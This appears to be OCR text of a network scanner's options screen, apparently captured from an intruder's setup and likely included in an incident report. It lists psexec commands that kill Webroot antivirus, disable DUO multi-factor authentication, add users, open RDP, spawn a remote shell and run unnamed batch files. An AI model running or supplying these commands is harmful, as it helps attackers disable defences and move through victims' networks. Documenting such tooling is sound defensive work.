 Options
General Additional Workstation Ports Shares Applications Browsing View Shortcuts
Here you can define additional third-party network applications to launch
Name Command line Hotkey
Управление компьютером mmc.exe compmgmt.msc /computer:%0 Ctrl+M
Удаленный рабочий стол mstsc.exe /v:%0 Ctrl+R
RDP with pass rdp.exe /v:%0 /u:{user} /p:{pass} Ctrl+P
Webroot OFF psexec.exe -accepteula -nobanner -s \\%0 "c:\windows\system32\taskkill.exe" /f /im WRSA.exe
StartX psexec.exe -accepteula -nobanner -s \\%0 -c start.bat
Kurva fas! psexec.exe -accepteula -nobanner -s \\%0 c:\temp\x.bat
DUO OFF psexec.exe -accepteula -nobanner -s \\%0 -c duooff.bat
-----NO LOGIN----- 123
PsExec new user psexec.exe -accepteula -nobanner -s \\%0 -c newuser.bat
PsExec open RDP psexec.exe -accepteula -nobanner -s \\%0 -c openrdp.bat
PsExec CMD psexec.exe -accepteula -nobanner -s \\%0 cmd
Coba psexec.exe -accepteula -nobanner -s \\%0 -c coba.bat
ZAM psexec.exe -accepteula -nobanner -s \\%0 -c zam.bat
-----LOGIN----- 123
PsExec new User psexec.exe -accepteula -nobanner -s \\%0 -u {user} -p {pass} -c newuser.bat
PsExec open RDP psexec.exe -accepteula -nobanner -s \\%0 -u {user} -p {pass} -c openrdp.bat Ctrl+O
Coba psexec.exe -accepteula -nobanner -s \\%0 -u {user} -p {pass} -c coba.bat Ctrl+C
ZAM psexec.exe -accepteula -nobanner -s \\%0 -u {user} -p {pass} -c zam.bat